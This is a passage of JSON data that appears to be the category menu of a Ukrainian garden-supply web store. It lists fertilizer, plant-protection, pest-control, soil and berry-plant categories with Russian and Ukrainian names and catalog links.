\u0440\u043e\u0441\u043b\u0438\u043d\u0438","child":true},"7332":{"rid":"853","href":"\/catalog\/cat\/542\/","column":"13","id":"7332","level":"1","parent":null,"nameru":"\u0425\u0432\u043e\u0439\u043d\u044b\u0435 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044f","nameua":"\u0425\u0432\u043e\u0439\u043d\u0456 \u0440\u043e\u0441\u043b\u0438\u043d\u0438","child":true},"7323":{"rid":"153","href":"\/catalog\/cat\/134\/","column":"13","id":"7323","level":"1","parent":null,"nameru":"\u0423\u0434\u043e\u0431\u0440\u0435\u043d\u0438\u044f \u0438 \u0437\u0430\u0449\u0438\u0442\u0430 \u0440\u0430\u0441\u0442.","nameua":"\u0414\u043e\u0431\u0440\u0438\u0432\u0430 \u0442\u0430 \u0437\u0430\u0445\u0438\u0441\u0442 \u0440\u043e\u0441\u043b.","child":true}},"CHILD":{"7323":{"13":[{"rid":"2290","href":"\/catalog\/cat\/vysokoeffektivnoe_udobreniya_ot_agro_x\/","column":"13","id":"7341","level":"2","parent":"7323","nameru":"\u0423\u0434\u043e\u0431\u0440\u0435\u043d\u0438\u044f \u043e\u0442 Agro-X","nameua":"\u0414\u043e\u0431\u0440\u0438\u0432\u0430 \u0432\u0456\u0434 Agro-X","img":"5094857","child":[]},{"rid":"6048","href":"\/catalog\/cat\/prof_udobreniya_dlya_fermerov\/","column":"13","id":"7581","level":"2","parent":"7323","nameru":"\u041f\u0440\u043e\u0444. \u0443\u0434\u043e\u0431\u0440\u0435\u043d\u0438\u044f \u0434\u043b\u044f \u0444\u0435\u0440\u043c\u0435\u0440\u043e\u0432","nameua":"\u041f\u0440\u043e\u0444. \u0434\u043e\u0431\u0440\u0438\u0432\u0430 \u0434\u043b\u044f \u0444\u0435\u0440\u043c\u0435\u0440\u0456\u0432","img":"5390034","child":[]},{"rid":"158","href":"\/catalog\/cat\/195\/","column":"13","id":"7342","level":"2","parent":"7323","nameru":"\u041c\u0438\u043d\u0435\u0440\u0430\u043b\u044c\u043d\u044b\u0435 \u0443\u0434\u043e\u0431\u0440\u0435\u043d\u0438\u044f","nameua":"\u041c\u0456\u043d\u0435\u0440\u0430\u043b\u044c\u043d\u0456 \u0434\u043e\u0431\u0440\u0438\u0432\u0430","img":"5094801","child":[]},{"rid":"159","href":"\/catalog\/cat\/196\/","column":"13","id":"7346","level":"2","parent":"7323","nameru":"\u041e\u0440\u0433\u0430\u043d\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0443\u0434\u043e\u0431\u0440\u0435\u043d\u0438\u044f","nameua":"\u041e\u0440\u0433\u0430\u043d\u0456\u0447\u043d\u0456 \u0434\u043e\u0431\u0440\u0438\u0432\u0430","img":"5094802","child":[]},{"rid":"156","href":"\/catalog\/cat\/172\/","column":"13","id":"7348","level":"2","parent":"7323","nameru":"\u041e\u0440\u0433\u0430\u043d\u043e-\u043c\u0438\u043d\u0435\u0440\u0430\u043b\u044c\u043d\u044b\u0435 \u0443\u0434\u043e\u0431\u0440\u0435\u043d\u0438\u044f","nameua":"\u041e\u0440\u0433\u0430\u043d\u043e-\u043c\u0456\u043d\u0435\u0440\u0430\u043b\u044c\u043d\u0456 \u0434\u043e\u0431\u0440\u0438\u0432\u0430","img":"5094800","child":[]},{"rid":"4620","href":"\/catalog\/cat\/kompleksnye_udobreniya\/","column":"13","id":"7350","level":"2","parent":"7323","nameru":"\u041a\u043e\u043c\u043f\u043b\u0435\u043a\u0441\u043d\u044b\u0435 \u0443\u0434\u043e\u0431\u0440\u0435\u043d\u0438\u044f","nameua":"\u041a\u043e\u043c\u043f\u043b\u0435\u043a\u0441\u043d\u0456 \u0434\u043e\u0431\u0440\u0438\u0432\u0430","img":"5226442","child":[]},{"rid":"2661","href":"\/catalog\/cat\/rekomenduemye_udobrenie\/","column":"13","id":"7344","level":"2","parent":"7323","nameru":"\u0420\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c\u044b\u0435 \u0443\u0434\u043e\u0431\u0440\u0435\u043d\u0438\u044f","nameua":"\u0420\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u043e\u0432\u0430\u043d\u0456 \u0434\u043e\u0431\u0440\u0438\u0432\u0430","img":"5094807","child":[{"rid":null,"href":"\/catalog\/cat\/the_recommended_fertilizer_for_azaleas_and_rhododendron\/","column":"13","id":"7693","level":"3","parent":"7344","nameru":"\u0414\u043b\u044f \u0430\u0437\u0430\u043b\u0438\u0439 \u0438 \u0440\u043e\u0434\u043e\u0434\u0435\u043d\u0434\u0440\u043e\u043d\u043e\u0432","nameua":"\u0414\u043b\u044f \u0430\u0437\u0430\u043b\u0456\u0439 \u0442\u0430 \u0440\u043e\u0434\u043e\u0434\u0435\u043d\u0434\u0440\u043e\u043d\u0456\u0432","child":[]},{"rid":null,"href":"\/catalog\/cat\/the_recommended_fertilizer_for_grapes\/","column":"13","id":"7694","level":"3","parent":"7344","nameru":"\u0414\u043b\u044f \u0432\u0438\u043d\u043e\u0433\u0440\u0430\u0434\u0430","nameua":"\u0414\u043b\u044f \u0432\u0438\u043d\u043e\u0433\u0440\u0430\u0434\u0443","child":[]},{"rid":null,"href":"\/catalog\/cat\/udobreniya_dlya_golubiki\/","column":"13","id":"7695","level":"3","parent":"7344","nameru":"\u0414\u043b\u044f \u0433\u043e\u043b\u0443\u0431\u0438\u043a\u0438","nameua":"\u0414\u043b\u044f \u043b\u043e\u0445\u0438\u043d\u0438","child":[]},{"rid":null,"href":"\/catalog\/cat\/recommended_fertilizer_for_strawberries\/","column":"13","id":"7696","level":"3","parent":"7344","nameru":"\u0414\u043b\u044f \u043a\u043b\u0443\u0431\u043d\u0438\u043a\u0438","nameua":"\u0414\u043b\u044f \u043f\u043e\u043b\u0443\u043d\u0438\u0446\u0456","child":[]},{"rid":null,"href":"\/catalog\/cat\/recommended_for_fruit_seedlings\/","column":"13","id":"7697","level":"3","parent":"7344","nameru":"\u0414\u043b\u044f \u043f\u043b\u043e\u0434\u043e\u0432\u044b\u0445 \u0441\u0430\u0436\u0435\u043d\u0446\u0435\u0432","nameua":"\u0414\u043b\u044f \u043f\u043b\u043e\u0434\u043e\u0432\u0438\u0445 \u0441\u0430\u0434\u0436\u0430\u043d\u0446\u0456\u0432","child":[]},{"rid":null,"href":"\/catalog\/cat\/recommended_fertilizer_for_roses\/","column":"13","id":"7698","level":"3","parent":"7344","nameru":"\u0414\u043b\u044f \u0440\u043e\u0437","nameua":"\u0414\u043b\u044f \u0442\u0440\u043e\u044f\u043d\u0434","child":[]},{"rid":null,"href":"\/catalog\/cat\/the_recommended_fertilizer_for_conifers\/","column":"13","id":"7699","level":"3","parent":"7344","nameru":"\u0414\u043b\u044f \u0445\u0432\u043e\u0439\u043d\u044b\u0445","nameua":"\u0414\u043b\u044f \u0445\u0432\u043e\u0439\u043d\u0438\u0445","child":[]},{"rid":null,"href":"\/catalog\/cat\/udobreniya_dlya_tsvetushchikh_rasteniy\/","column":"13","id":"7700","level":"3","parent":"7344","nameru":"\u0414\u043b\u044f \u0446\u0432\u0435\u0442\u0443\u0449\u0438\u0445 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u0439","nameua":"\u0414\u043b\u044f \u043a\u0432\u0456\u0442\u0443\u0447\u0438\u0445 \u0440\u043e\u0441\u043b\u0438\u043d","child":[]},{"rid":null,"href":"\/catalog\/cat\/164\/","column":"13","id":"7664","level":"3","parent":"7344","nameru":"\u0423\u0434\u043e\u0431\u0440\u0435\u043d\u0438\u044f \u0434\u043b\u044f \u043a\u043e\u043c\u043d\u0430\u0442\u043d\u044b\u0445 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u0439","nameua":"\u0414\u043e\u0431\u0440\u0438\u0432\u0430 \u0434\u043b\u044f \u043a\u0456\u043c\u043d\u0430\u0442\u043d\u0438\u0445 \u0440\u043e\u0441\u043b\u0438\u043d","child":[]},{"rid":null,"href":"\/catalog\/cat\/top_50_best_fertilizer\/","column":"13","id":"7665","level":"3","parent":"7344","nameru":"\u0422\u041e\u041f-50 \u043b\u0443\u0447\u0448\u0438\u0445 \u0443\u0434\u043e\u0431\u0440\u0435\u043d\u0438\u0439","nameua":"\u0422\u041e\u041f-50 \u043d\u0430\u0439\u043a\u0440\u0430\u0449\u0438\u0445 \u0434\u043e\u0431\u0440\u0438\u0432","child":[]}]},{"rid":"157","href":"\/catalog\/cat\/173\/","column":"13","id":"7345","level":"2","parent":"7323","nameru":"\u0421\u0442\u0438\u043c\u0443\u043b\u044f\u0442\u043e\u0440\u044b \u0438 \u0440\u0435\u0433\u0443\u043b\u044f\u0442\u043e\u0440\u044b \u0440\u043e\u0441\u0442\u0430","nameua":"\u0421\u0442\u0438\u043c\u0443\u043b\u044f\u0442\u043e\u0440\u0438 \u0442\u0430 \u0440\u0435\u0433\u0443\u043b\u044f\u0442\u043e\u0440\u0438 \u0437\u0440\u043e\u0441\u0442\u0430\u043d\u043d\u044f","img":"5094839","child":[]}],"14":[{"rid":"134","href":"\/catalog\/cat\/82\/","column":"14","id":"7343","level":"2","parent":"7323","nameru":"\u0417\u0430\u0449\u0438\u0442\u0430 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u0439","nameua":"\u0417\u0430\u0445\u0438\u0441\u0442 \u0440\u043e\u0441\u043b\u0438\u043d","img":"1132560","child":[{"rid":null,"href":"\/catalog\/cat\/123\/","column":"13","id":"7666","level":"3","parent":"7343","nameru":"\u0411\u0438\u043e\u043f\u0440\u0435\u043f\u0430\u0440\u0430\u0442\u044b","nameua":"\u0411\u0456\u043e\u043f\u0440\u0435\u043f\u0430\u0440\u0430\u0442\u0438","child":[]},{"rid":null,"href":"\/catalog\/cat\/318\/","column":"13","id":"7667","level":"3","parent":"7343","nameru":"\u0413\u0438\u0434\u0440\u043e\u0433\u0435\u043b\u0438","nameua":"\u0413\u0456\u0434\u0440\u043e\u0433\u0435\u043b\u0456","child":[]},{"rid":null,"href":"\/catalog\/cat\/167\/","column":"13","id":"7669","level":"3","parent":"7343","nameru":"\u0414\u043b\u044f \u043a\u043e\u043c\u043d\u0430\u0442\u043d\u044b\u0445","nameua":"\u0414\u043b\u044f \u043a\u0456\u043c\u043d\u0430\u0442\u043d\u0438\u0445","child":[]},{"rid":null,"href":"\/catalog\/cat\/recommended_protection_for_seedlings\/","column":"13","id":"7668","level":"3","parent":"7343","nameru":"\u0414\u043b\u044f \u0441\u0430\u0436\u0435\u043d\u0446\u0435\u0432","nameua":"\u0414\u043b\u044f \u0441\u0430\u0434\u0436\u0430\u043d\u0446\u0456\u0432","child":[]},{"rid":null,"href":"\/catalog\/cat\/121\/","column":"13","id":"7670","level":"3","parent":"7343","nameru":"\u041e\u0442 \u0431\u043e\u043b\u0435\u0437\u043d\u0435\u0439 (\u0444\u0443\u043d\u0433\u0438\u0446\u0438\u0434)","nameua":"\u0412\u0456\u0434 \u0445\u0432\u043e\u0440\u043e\u0431 (\u0444\u0443\u043d\u0433\u0456\u0446\u0438\u0434)","child":[]},{"rid":null,"href":"\/catalog\/cat\/from_diseases_of_grapes\/","column":"13","id":"7671","level":"3","parent":"7343","nameru":"\u041e\u0442 \u0431\u043e\u043b\u0435\u0437\u043d\u0435\u0439 \u0432\u0438\u043d\u043e\u0433\u0440\u0430\u0434\u0430","nameua":"\u0412\u0456\u0434 \u0445\u0432\u043e\u0440\u043e\u0431 \u0432\u0438\u043d\u043e\u0433\u0440\u0430\u0434\u0443","child":[]},{"rid":null,"href":"\/catalog\/cat\/from_root_rot\/","column":"13","id":"7678","level":"3","parent":"7343","nameru":"\u041e\u0442 \u043a\u043e\u0440\u043d\u0435\u0432\u043e\u0439 \u0433\u043d\u0438\u043b\u0438 \u0438 \u0447\u0435\u0440\u043d\u043e\u0439 \u043d\u043e\u0436\u043a\u0438","nameua":"\u0412\u0456\u0434 \u043a\u043e\u0440\u0435\u043d\u0435\u0432\u043e\u0457 \u0433\u043d\u0438\u043b\u0456 \u0442\u0430 \u0447\u043e\u0440\u043d\u043e\u0457 \u043d\u0456\u0436\u043a\u0438","child":[]},{"rid":null,"href":"\/catalog\/cat\/protection_from_the_curl_of_the_petiole\/","column":"13","id":"7679","level":"3","parent":"7343","nameru":"\u041e\u0442 \u043a\u0443\u0440\u0447\u0430\u0432\u043e\u0441\u0442\u0438 \u043f\u0435\u0440\u0441\u0438\u043a\u0430","nameua":"\u0412\u0456\u0434 \u043a\u0443\u0447\u0435\u0440\u044f\u0432\u043e\u0441\u0442\u0456 \u043f\u0435\u0440\u0441\u0438\u043a\u0430","child":[]},{"rid":null,"href":"\/catalog\/cat\/from_chlorosis_of_leaves\/","column":"13","id":"7686","level":"3","parent":"7343","nameru":"\u041e\u0442 \u0445\u043b\u043e\u0440\u043e\u0437\u0430 \u043b\u0438\u0441\u0442\u044c\u0435\u0432","nameua":"\u0412\u0456\u0434 \u0445\u043b\u043e\u0440\u043e\u0437\u0443 \u043b\u0438\u0441\u0442\u044f","child":[]},{"rid":null,"href":"\/catalog\/cat\/133\/","column":"13","id":"7689","level":"3","parent":"7343","nameru":"\u041f\u043e\u0431\u0435\u043b\u043a\u0430 \u0438 \u0437\u0430\u043c\u0430\u0437\u043a\u0430","nameua":"\u041f\u043e\u0431\u0456\u043b\u043a\u0430 \u0456 \u0437\u0430\u043c\u0430\u0437\u043a\u0430","child":[]}]},{"rid":"148","href":"\/catalog\/cat\/91\/","column":"14","id":"7347","level":"2","parent":"7323","nameru":"\u0417\u0435\u043c\u043b\u044f \u0438 \u0433\u0440\u0443\u043d\u0442\u043e\u0441\u043c\u0435\u0441\u0438","nameua":"\u0417\u0435\u043c\u043b\u044f \u0442\u0430 \u0491\u0440\u0443\u043d\u0442\u043e\u0441\u0443\u043c\u0456\u0448\u0456","img":"5094847","child":[{"rid":null,"href":"\/catalog\/cat\/agroperlit\/","column":"13","id":"7702","level":"3","parent":"7347","nameru":"\u0410\u0433\u0440\u043e\u043f\u0435\u0440\u043b\u0438\u0442","nameua":"\u0410\u0433\u0440\u043e\u043f\u0435\u0440\u043b\u0438\u0442","child":[]},{"rid":null,"href":"\/catalog\/cat\/gruntosmes\/","column":"13","id":"7705","level":"3","parent":"7347","nameru":"\u0413\u0440\u0443\u043d\u0442\u043e\u0441\u043c\u0435\u0441\u044c","nameua":"\u0413\u0440\u0443\u043d\u0442\u043e\u0441\u0443\u043c\u0456\u0448","child":[]},{"rid":null,"href":"\/catalog\/cat\/mokh\/","column":"13","id":"7704","level":"3","parent":"7347","nameru":"\u041c\u043e\u0445","nameua":"\u041c\u043e\u0445","child":[]},{"rid":null,"href":"\/catalog\/cat\/pokrytie_dekorativnoe\/","column":"13","id":"7706","level":"3","parent":"7347","nameru":"\u041f\u043e\u043a\u0440\u044b\u0442\u0438\u0435 \u0434\u0435\u043a\u043e\u0440\u0430\u0442\u0438\u0432\u043d\u043e\u0435","nameua":"\u041f\u043e\u043a\u0440\u0438\u0442\u0442\u044f \u0434\u0435\u043a\u043e\u0440\u0430\u0442\u0438\u0432\u043d\u0435","child":[]},{"rid":null,"href":"\/catalog\/cat\/substrat\/","column":"13","id":"7703","level":"3","parent":"7347","nameru":"\u0421\u0443\u0431\u0441\u0442\u0440\u0430\u0442","nameua":"\u0421\u0443\u0431\u0441\u0442\u0440\u0430\u0442","child":[]},{"rid":null,"href":"\/catalog\/cat\/torf\/","column":"13","id":"7701","level":"3","parent":"7347","nameru":"\u0422\u043e\u0440\u0444","nameua":"\u0422\u043e\u0440\u0444","child":[]}]},{"rid":"155","href":"\/catalog\/cat\/170\/","column":"14","id":"7349","level":"2","parent":"7323","nameru":"\u0421\u0440\u0435\u0434\u0441\u0442\u0432\u0430 \u0434\u043b\u044f \u0447\u0438\u0441\u0442\u043a\u0438 \u0432\u044b\u0433\u0440\u0435\u0431\u043d\u044b\u0445 \u044f\u043c","nameua":"\u0417\u0430\u0441\u043e\u0431\u0438 \u0434\u043b\u044f \u0447\u0438\u0449\u0435\u043d\u043d\u044f \u0432\u0438\u0433\u0440\u0456\u0431\u043d\u0438\u0445 \u044f\u043c","img":"5094818","child":[]}],"15":[{"rid":"134","href":"\/catalog\/cat\/82\/","column":"15","id":"7351","level":"2","parent":"7323","nameru":"\u041f\u0440\u0435\u043f\u0430\u0440\u0430\u0442\u044b \u043e\u0442 \u0432\u0440\u0435\u0434\u0438\u0442\u0435\u043b\u0435\u0439","nameua":"\u041f\u0440\u0435\u043f\u0430\u0440\u0430\u0442\u0438 \u0432\u0456\u0434 \u0448\u043a\u0456\u0434\u043d\u0438\u043a\u0456\u0432","img":"1132560","child":[{"rid":null,"href":"\/catalog\/cat\/insektitsidnye_lampy\/","column":"13","id":"7692","level":"3","parent":"7351","nameru":"\u0418\u043d\u0441\u0435\u043a\u0442\u0438\u0446\u0438\u0434\u043d\u044b\u0435 \u043b\u0430\u043c\u043f\u044b","nameua":"\u0406\u043d\u0441\u0435\u043a\u0442\u0438\u0446\u0438\u0434\u043d\u0456 \u043b\u0430\u043c\u043f\u0438","child":[]},{"rid":null,"href":"\/catalog\/cat\/120\/","column":"13","id":"7672","level":"3","parent":"7351","nameru":"\u041e\u0442 \u0431\u044b\u0442\u043e\u0432\u044b\u0445 \u0432\u0440\u0435\u0434\u0438\u0442\u0435\u043b\u0435\u0439","nameua":"\u0412\u0456\u0434 \u043f\u043e\u0431\u0443\u0442\u043e\u0432\u0438\u0445 \u0448\u043a\u0456\u0434\u043d\u0438\u043a\u0456\u0432","child":[]},{"rid":null,"href":"\/catalog\/cat\/122\/","column":"13","id":"7673","level":"3","parent":"7351","nameru":"\u041e\u0442 \u0432\u0440\u0435\u0434\u0438\u0442\u0435\u043b\u0435\u0439 (\u0438\u043d\u0441\u0435\u043a\u0442\u0438\u0446\u0438\u0434)","nameua":"\u0412\u0456\u0434 \u0448\u043a\u0456\u0434\u043d\u0438\u043a\u0456\u0432 (\u0456\u043d\u0441\u0435\u043a\u0442\u0438\u0446\u0438\u0434)","child":[]},{"rid":null,"href":"\/catalog\/cat\/128\/","column":"13","id":"7674","level":"3","parent":"7351","nameru":"\u041e\u0442 \u0433\u0440\u044b\u0437\u0443\u043d\u043e\u0432 (\u0440\u043e\u0434\u0435\u043d\u0442\u0438\u0446\u0438\u0434)","nameua":"\u0412\u0456\u0434 \u0433\u0440\u0438\u0437\u0443\u043d\u0456\u0432 (\u0440\u043e\u0434\u0435\u043d\u0442\u0438\u0446\u0438\u0434)","child":[]},{"rid":null,"href":"\/catalog\/cat\/127\/","column":"13","id":"7675","level":"3","parent":"7351","nameru":"\u041e\u0442 \u0437\u0438\u043c\u0443\u044e\u0449\u0438\u0445 \u0432\u0440\u0435\u0434\u0438\u0442\u0435\u043b\u0435\u0439","nameua":"\u0412\u0456\u0434 \u0437\u0438\u043c\u0443\u044e\u0447\u0438\u0445 \u0448\u043a\u0456\u0434\u043d\u0438\u043a\u0456\u0432","child":[]},{"rid":null,"href":"\/catalog\/cat\/protection_from_ticks\/","column":"13","id":"7676","level":"3","parent":"7351","nameru":"\u041e\u0442 \u043a\u043b\u0435\u0449\u0435\u0439","nameua":"\u0412\u0456\u0434 \u043a\u043b\u0456\u0449\u0456\u0432","child":[]},{"rid":null,"href":"\/catalog\/cat\/protection_against_colorado_potato_beetle\/","column":"13","id":"7677","level":"3","parent":"7351","nameru":"\u041e\u0442 \u043a\u043e\u043b\u043e\u0440\u0430\u0434\u0441\u043a\u043e\u0433\u043e \u0436\u0443\u043a\u0430","nameua":"\u0412\u0456\u0434 \u043a\u043e\u043b\u043e\u0440\u0430\u0434\u0441\u044c\u043a\u043e\u0433\u043e \u0436\u0443\u043a\u0430","child":[]},{"rid":null,"href":"\/catalog\/cat\/protection_against_mole_crickets\/","column":"13","id":"7680","level":"3","parent":"7351","nameru":"\u041e\u0442 \u043c\u0435\u0434\u0432\u0435\u0434\u043a\u0438","nameua":"\u0412\u0456\u0434 \u043a\u0430\u043f\u0443\u0441\u0442\u044f\u043d\u043a\u0438","child":[]},{"rid":null,"href":"\/catalog\/cat\/protection_from_flies_mosquitoes_and_moths\/","column":"13","id":"7681","level":"3","parent":"7351","nameru":"\u041e\u0442 \u043c\u0443\u0445, \u043a\u043e\u043c\u0430\u0440\u043e\u0432 \u0438 \u043c\u043e\u043b\u0438","nameua":"\u0412\u0456\u0434 \u043c\u0443\u0445, \u043a\u043e\u043c\u0430\u0440\u0456\u0432 \u0456 \u043c\u043e\u043b\u0456","child":[]},{"rid":null,"href":"\/catalog\/cat\/protection_against_cutworm_noctuid\/","column":"13","id":"7682","level":"3","parent":"7351","nameru":"\u041e\u0442 \u0441\u043e\u0432\u043a\u0438 (\u043d\u043e\u0447\u043d\u0438\u0446\u0430)","nameua":"\u0412\u0456\u0434 \u0441\u043e\u0432\u043a\u0438 (\u043d\u0456\u0447\u043d\u0438\u0446\u044f)","child":[]},{"rid":null,"href":"\/catalog\/cat\/83\/","column":"13","id":"7683","level":"3","parent":"7351","nameru":"\u041e\u0442 \u0441\u043e\u0440\u043d\u044f\u043a\u043e\u0432 (\u0433\u0435\u0440\u0431\u0438\u0446\u0438\u0434)","nameua":"\u0412\u0456\u0434 \u0431\u0443\u0440'\u044f\u043d\u0456\u0432 (\u0433\u0435\u0440\u0431\u0456\u0446\u0438\u0434)","child":[]},{"rid":null,"href":"\/catalog\/cat\/protection_against_cockroaches_and_ants\/","column":"13","id":"7684","level":"3","parent":"7351","nameru":"\u041e\u0442 \u0442\u0430\u0440\u0430\u043a\u0430\u043d\u043e\u0432 \u0438 \u043c\u0443\u0440\u0430\u0432\u044c\u0435\u0432","nameua":"\u0412\u0456\u0434 \u0442\u0430\u0440\u0433\u0430\u043d\u0456\u0432 \u0456 \u043c\u0443\u0440\u0430\u0448\u043e\u043a","child":[]},{"rid":null,"href":"\/catalog\/cat\/protection_from_aphids_and_whiteflies\/","column":"13","id":"7685","level":"3","parent":"7351","nameru":"\u041e\u0442 \u0442\u043b\u0438 \u0438 \u0431\u0435\u043b\u043e\u043a\u0440\u044b\u043b\u043a\u0438","nameua":"\u0412\u0456\u0434 \u043f\u043e\u043f\u0435\u043b\u0438\u0446\u0456 \u0442\u0430 \u0431\u0456\u043b\u043e\u043a\u0440\u0438\u043b\u043a\u0438","child":[]},{"rid":null,"href":"\/catalog\/cat\/protection_against_cockchafer\/","column":"13","id":"7687","level":"3","parent":"7351","nameru":"\u041e\u0442 \u0445\u0440\u0443\u0449\u0430","nameua":"\u0412\u0456\u0434 \u0445\u0440\u0443\u0449\u0430","child":[]},{"rid":null,"href":"\/catalog\/cat\/otpugivateli_lovushki_i_unichtozhiteli_nasekomykh\/","column":"13","id":"7688","level":"3","parent":"7351","nameru":"\u041e\u0442\u043f\u0443\u0433\u0438\u0432\u0430\u0442\u0435\u043b\u0438 \u0438 \u043b\u043e\u0432\u0443\u0448\u043a\u0438 \u043d\u0430\u0441\u0435\u043a\u043e\u043c\u044b\u0445","nameua":"\u0412\u0456\u0434\u043b\u044f\u043a\u0443\u0432\u0430\u0447\u0456 \u0439 \u043f\u0430\u0441\u0442\u043a\u0438 \u043a\u043e\u043c\u0430\u0445","child":[]},{"rid":null,"href":"\/catalog\/cat\/124\/","column":"13","id":"7690","level":"3","parent":"7351","nameru":"\u041f\u0440\u0438\u043b\u0438\u043f\u0430\u0442\u0435\u043b\u0438","nameua":"\u041f\u0440\u0438\u043b\u0438\u043f\u0430\u0447\u0456","child":[]},{"rid":null,"href":"\/catalog\/cat\/126\/","column":"13","id":"7691","level":"3","parent":"7351","nameru":"\u041f\u0440\u043e\u0442\u0440\u0430\u0432\u0438\u0442\u0435\u043b\u0438","nameua":"\u041f\u0440\u043e\u0442\u0440\u0443\u0439\u043d\u0438\u043a\u0438","child":[]}]}]},"7324":{"13":[{"rid":"1377","href":"\/catalog\/cat\/klubnika_i_zemlyanika_yagodi\/","column":"13","id":"7424","level":"2","parent":"7324","nameru":"\u041a\u043b\u0443\u0431\u043d\u0438\u043a\u0430","nameua":"\u041f\u043e\u043b\u0443\u043d\u0438\u0446\u044f","img":"1170258","child":[]},{"rid":"825","href":"\/catalog\/cat\/335\/","column":"13","id":"7425","level":"2","parent":"7324","nameru":"\u0412\u0438\u043d\u043e\u0433\u0440\u0430\u0434","nameua":"\u0412\u0438\u043d\u043e\u0433\u0440\u0430\u0434","img":"1170233","child":[]},{"rid":"881","href":"\/catalog\/cat\/244\/","column":"13","id":"7426","level":"2","parent":"7324","nameru":"\u041c\u0430\u043b\u0438\u043d\u0430","nameua":"\u041c\u0430\u043b\u0438\u043d\u0430","img":"158610","child":[]},{"rid":"885","href":"\/catalog\/cat\/452\/","column":"13","id":"7427","level":"2","parent":"7324","nameru":"\u0427\u0435\u0440\u043d\u0438\u043a\u0430 (\u0433\u043e\u043b\u0443\u0431\u0438\u043a\u0430)","nameua":"\u0427\u043e\u0440\u043d\u0438\u0446\u044f (\u0447\u043e\u0440\u043d\u0438\u0446\u044f)","img":"158621","child":[]},{"rid":"884","href":"\/catalog\/cat\/447\/","column":"13","id":"7428","level":"2","parent":"7324","nameru":"\u0421\u043c\u043e\u0440\u043e\u0434\u0438\u043d\u0430","nameua":"\u0421\u043c\u043e\u0440\u043e\u0434\u0438\u043d\u0430","img":"158615","child":[]},{"rid":"996","href":"\/catalog\/cat\/raspbery_tree\/","column":"13","id":"7429","level":"2","parent":"7324","nameru":"\u041c\u0430\u043b\u0438\u043d\u043e\u0432\u043e\u0435 \u0434\u0435\u0440\u0435\u0432\u043e","nameua":"\u041c\u0430\u043b\u0438\u043d\u043e\u0432\u0435 \u0434\u0435\u0440\u0435\u0432\u043e","img":"1170284","child":[]},{"rid":"874","href":"\/catalog\/cat\/448\/","column":"13","id":"7430","level":"2","parent":"7324","nameru":"\u0416\u0438\u043c\u043e\u043b\u043e\u0441\u0442\u044c","nameua":"\u0416\u0438\u043c\u043e\u043b\u0456\u0441\u0442\u044c","img":"158598","child":[]},{"rid":"879","href":"\/catalog\/cat\/449\/","column":"13","id":"7431","level":"2","parent":"7324","nameru":"\u041a\u0440\u044b\u0436\u043e\u0432\u043d\u0438\u043a","nameua":"\u0410\u0491\u0440\u0443\u0441","img":"158604","child":[]},{"rid":"873","href":"\/catalog\/cat\/450\/","column":"13","id":"7432","level":"2","parent":"7324","nameru":"\u0415\u0436\u0435\u0432\u0438\u043a\u0430","nameua":"\u041e\u0436\u0438\u043d\u0430","img":"158595","child":[]},{"rid":"869","href":"\/catalog\/cat\/451\/","column":"13","id":"7433","level":"2","parent":"7324","nameru":"\u041c\u0438\u043d\u0438-\u043a\u0438\u0432\u0438 (\u0410\u043a\u0442\u0438\u043d\u0438\u0434\u0438\u044f)","nameua":"\u041c\u0456\u043d\u0456-\u043a\u0456\u0432\u0456 (\u0410\u043a\u0442\u0438\u043d\u0456\u0434\u0456\u044f)","img":"158585","child":[]},{"rid":"876","href":"\/catalog\/cat\/243\/","column":"13","id":"7434","level":"2","parent":"7324","nameru":"\u041a\u0438\u0437\u0438\u043b","nameua":"\u041a\u0438\u0437\u0438\u043b","img":"158628","child":[]},{"rid":"882","href":"\/catalog\/cat\/531\/","column":"13","id":"7435","level":"2","parent":"7324","nameru":"\u041e\u0431\u043b\u0435\u043f\u0438\u0445\u0430","nameua":"\u041e\u0431\u043b\u0456\u043f\u0438\u0445\u0430","img":"158613","child":[]}],"14":[{"rid":"868","href":"\/catalog\/cat\/519\/","column":"14","id":"7436","level":"2","parent":"7324","nameru":"\u0410\u0437\u0438\u043c\u0438\u043d\u0430","nameua":"\u0410\u0437\u0456\u043c\u0456\u043d\u0430","img":"1170216","child":[]},{"rid":"835","href":"\/catalog\/cat\/jujube\/","column":"14","id":"7437","level":"2","parent":"7324","nameru":"\u0417\u0438\u0437\u0438\u0444\u0443\u0441","nameua":"\u0417\u0456\u0437\u0456\u0444\u0443\u0441","img":"1170246","child":[]},{"rid":"875","href":"\/catalog\/cat\/kalina\/","column":"14","id":"7438","level":"2","parent":"7324","nameru":"\u041a\u0430\u043b\u0438\u043d\u0430","nameua":"\u041a\u0430\u043b\u0438\u043d\u0430","img":"158601","child":[]},{"rid":"883","href":"\/catalog\/cat\/529\/","column":"14","id":"7439","level":"2","parent":"7324","nameru":"\u0420\u044f\u0431\u0438\u043d\u0430","nameua":"\u0413\u043e\u0440\u043e\u0431\u0438\u043d\u0430","img":"158614","child":[]},{"rid":"871","href":"\/catalog\/cat\/cranberries\/","column":"14","id":"7440","level":"2","parent":"7324","nameru":"\u0411\u0440\u0443\u0441\u043d\u0438\u043a\u0430","nameua":"\u0411\u0440\u0443\u0441\u043d\u0438\u0446\u044f","img":"158589","child":[]},{"rid":"878","href":"\/catalog\/cat\/453\/","column":"14","id":"7441","level":"2","parent":"7324","nameru":"\u041a\u043b\u044e\u043a\u0432\u0430","nameua":"\u0416\u0443\u0440\u0430\u0432\u043b\u0438\u043d\u0430","img":"158632","child":[]},{"rid":"870","href":"\/catalog\/cat\/518\/","column":"14","id":"7442","level":"2","parent":"7324","nameru":"\u0411\u0430\u0440\u0431\u0430\u0440\u0438\u0441","nameua":"\u0411\u0430\u0440\u0431\u0430\u0440\u0438\u0441","img":"158587","child":[]},{"rid":"880","href":"\/catalog\/cat\/560\/","column":"14","id":"7443","level":"2","parent":"7324","nameru":"\u041b\u0438\u043c\u043e\u043d\u043d\u0438\u043a \u043a\u0438\u0442\u0430\u0439\u0441\u043a\u0438\u0439","nameua":"\u041b\u0438\u043c\u043e\u043d\u043d\u0438\u043a 